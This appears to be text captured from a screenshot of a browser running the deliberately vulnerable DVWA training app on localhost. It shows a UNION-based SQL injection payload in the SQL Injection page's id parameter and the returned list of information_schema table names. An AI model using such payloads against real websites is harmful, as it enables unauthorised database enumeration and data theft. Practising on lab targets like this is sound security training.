 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec... × http://127.0.0.1/DVWA/vu... × +
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' Union Select table_name, 2 from information_schema.tables--+&Submit=Submit# 150% Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' Union Select table_name, 2 from information_schema.tables--+&Submit=Submit#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
i
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: Submit
ID: 1' Union Select table_name, 2 from information_schema.tables--
First name: admin
Surname: admin
ID: 1' Union Select table_name, 2 from information_schema.tables--
First name: ALL_PLUGINS
Surname: 2
ID: 1' Union Select table_name, 2 from information_schema.tables--
First name: APPLICABLE_ROLES
Surname: 2
ID: 1' Union Select table_name, 2 from information_schema.tables--
First name: CHARACTER_SETS
Surname: 2
ID: 1' Union Select table_name, 2 from information_schema.tables--
First name: CHECK_CONSTRAINTS
Surname: 2
ID: 1' Union Select table_name, 2 from information_schema.tables--
First name: COLLATIONS
Surname: 2